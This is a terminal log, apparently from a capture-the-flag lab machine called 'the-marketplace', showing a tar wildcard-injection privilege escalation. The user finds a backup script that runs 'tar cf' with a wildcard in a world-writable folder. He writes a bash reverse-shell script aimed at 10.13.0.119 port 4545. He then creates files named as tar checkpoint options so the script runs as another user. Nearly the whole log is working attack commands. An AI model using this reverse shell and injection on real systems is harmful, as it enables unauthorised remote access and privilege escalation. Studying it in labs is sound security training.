 jake@the-marketplace:/opt/backups$ ls -lah
total 24K
drwxrwxrwt 2 root    root    4.0K Aug 23  2020 .
drwxr-xr-x 4 root    root    4.0K Aug 23  2020 ..
-rwxr-xr-x 1 michael michael   73 Aug 23  2020 backup.sh
-rw-rw-r-- 1 jake    jake     10K Aug 23  2020 backup.tar
jake@the-marketplace:/opt/backups$ cat backup.sh
#!/bin/bash
echo "Backing up files...";
tar cf /opt/backups/backup.tar *
jake@the-marketplace:/opt/backups$ echo "bash -c 'bash -i >& /dev/tcp/10.13.0.119/
4545 0>&1'" > shell.sh
jake@the-marketplace:/opt/backups$ touch "--checkpoint=1"
touch: unrecognized option '--checkpoint=1'
Try 'touch --help' for more information.
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint=1"
jake@the-marketplace:/opt/backups$ echo "" > "--checkpoint-action=exec=sh shell.sh
"
jake@the-marketplace:/opt/backups$ chmod 777 shell.sh
jake@the-marketplace:/opt/backups$